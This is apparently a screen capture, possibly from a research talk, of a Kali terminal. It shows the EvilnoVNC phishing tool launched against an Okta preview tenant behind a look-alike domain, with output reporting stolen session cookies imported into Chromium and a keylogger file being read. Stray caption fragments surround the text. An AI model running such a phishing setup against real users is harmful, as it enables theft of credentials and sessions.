 my-okta-tenant.definitely-not-
Not secure my-okta-tenant.definitely-not-phishing.com
14:58
kali@kali: ~/EvilnoVNC/Downloads
File Actions Edit View Help
kali@kali: ~/EvilnoVNC/Downloads kali@kali: ~ kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~/EvilnoVNC]
$ ./start.sh dynamic https://bugcrowd-oie-lukejennings-1.oktapreview.com/
EvilnoVNC
by @JoelGMSec
[>] EvilnoVNC Server is running..
[+] URL: http://localhost
[+] Waiting for any user interaction..
[+] Desktop Resolution: 960×1015×24
[+] Cookies will be updated every 30 seconds..
[>] Import stealed session to Chromium..
[+] Done!
(kali㉿kali)-[~/EvilnoVNC]
$ cd Downloads
(kali㉿kali)-[~/EvilnoVNC/Downloads]
$ cat Keylogger.txt
we see going through
18